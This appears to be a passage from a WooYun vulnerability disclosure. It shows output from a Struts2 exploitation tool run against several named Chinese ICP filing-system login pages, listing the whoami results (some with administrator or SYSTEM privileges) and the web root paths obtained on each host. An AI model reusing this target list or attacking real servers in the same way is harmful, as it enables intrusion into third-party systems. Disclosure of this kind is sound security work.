 菊花: http://jinan.icp.chinanetcenter.com/login_login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 20
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: http://beian.bizcn.com/login_login.action
Whoami: beian
WebPath: /home/tomcat/webapps/ROOT/
================================================================================
Target: http://beian.71.com/login_login.action
Whoami: beian
WebPath: /home/tomcat/webapps/ROOT/
================================================================================
Target: http://www.100icp.com:18080/beian/login_login.action
Whoami: yiji-3cac3c2474\administrator
WebPath: D:\beian\tomcat6\webapps\beian\
================================================================================
Target: http://ispapi.dns-china.com:18080/beian/login_login.action
Whoami: nt authority\system
WebPath: D:\web\beian\beian\
================================================================================
Target: http://jinan.icp.chinanetcenter.com/login_login.action
Whoami: ws10033101\administrator1
WebPath: D:\beian\tomcat6\webapps\beian\
www.wooyun.org